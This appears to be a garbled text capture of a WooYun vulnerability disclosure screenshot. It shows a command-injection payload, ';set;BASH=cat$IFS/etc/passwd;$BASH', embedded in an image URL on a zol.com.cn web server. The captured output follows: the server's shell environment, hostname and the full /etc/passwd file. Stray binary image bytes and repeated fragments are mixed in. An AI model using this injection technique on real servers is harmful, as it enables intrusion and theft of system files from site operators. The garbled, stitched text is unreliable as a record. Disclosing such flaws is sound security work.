 img.zol.com.cn/flea/size_photo/3x3/2568/2567328.jpg/;set;BASH=cat$IFS/etc/passwd;$BASH
JFIF C C " 1Qq ? D短硾/ $ yS ./flea/size_photo/3x3/2568/2567328.jpg/: directory BASH=/bin/sh
BASH_ARGC=() BASH_ARGV=() BASH_EXECUTION_STRING='cd '\''/www/img/html'\'' ; file
./flea/size_photo/3x3/2568/2567328.jpg/;set;BASH=cat$IFS/etc/passwd;$BASH' BASH_LINENO=() BASH_SOURCE=() BASH_VERSINFO=([0]="3"
[1]="00" [2]="15" [3]="1" [4]="release" [5]="i686-redhat-linux-gnu") BASH_VERSION='3.00.15(1)-release' CONSOLE=/dev/console DIRSTACK=()
EUID=48 GROUPS=() HOME=/ HOSTNAME=c25-zol-img-web2.cnet.com.cn HOSTTYPE=i686 IFS=' ' INIT_VERSION=sysvinit-2.85 LANG=C
MACHTYPE=i686-redhat-linux-gnu OLDPWD=/ OPTERR=1 OPTIND=1 OSTYPE=linux-gnu PATH=/sbin:/usr/sbin:/bin:/usr/bin:/usr/X11R6/bin
PIPESTATUS=([0]="0") POSIXLY_CORRECT=y PPID=26149 PREVLEVEL=N PS4='+ ' PWD=/www/img/html RUNLEVEL=3 SELINUX_INIT=YES
SHELL=/bin/bash SHELLOPTS=braceexpand:hashall:interactive-comments:posix SHLVL=4 TERM=linux UID=48
_=./flea/size_photo/3x3/2568/2567328.jpg/ previous=N runlevel=3 root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:/sbin/nologin uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin vcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin rpm:x:37:37::/var/lib/rpm:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin netdump:x:34:34:Network Crash
Dump user:/var/crash:/bin/bash nscd:x:28:28:NSCD Daemon:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin pegasus:x:66:65:tog-pegasus OpenPegasus WBEM/CIM
services:/var/lib/Pegasus:/sbin/nologin ntp:x:38:38::/etc/ntp:/sbin/nologin apache:x:48:48::/home/apache:/bin/bash
nagios:x:500:500::/home/nagios:/bin/bash squid:x:23:23::/var/spool/squid:/sbin/nologin ./flea/size_photo/3x3/2568/2567328.jpg/: directory
BASH=/bin/sh BASH_ARGC=() BASH_ARGV=() BASH_EXECUTION_STRING='cd '\''/www/img/html'\'' ; file
./flea/size_photo/3x3/2568/2567328.jpg/;set;BASH=cat$IFS/etc/passwd;$BASH' BASH_LINENO=() BASH_SOURCE=() BASH_VERSINFO=([0]="3" [1]="2"
[2]="25" [3]="1" [4]="release" [5]="x86_64-redhat-linux-gnu") BASH_VERSION='3.2.25(1)-release' DIRSTACK=() EUID=48 GROUPS=()
HOSTNAME=localhost.localdomain HOSTTYPE=x86_64 IFS=' ' LANG=C MACHTYPE=x86_64-redhat-linux-gnu OLDPWD=/ OPTERR=1 OPTIND=1
OSTYPE=linux-gnu PATH=/sbin:/usr/sbin:/bin:/usr/bin PIPESTATUS=([0]="0") POSIXLY_CORRECT=y PPID=9831 PS4='+ ' PWD=/www/img/html
SHELL=/bin/bash SHELLOPTS=braceexpand:hashall:interactive-comments:posix SHLVL=3 TERM=linux UID=48
www.wooyun.org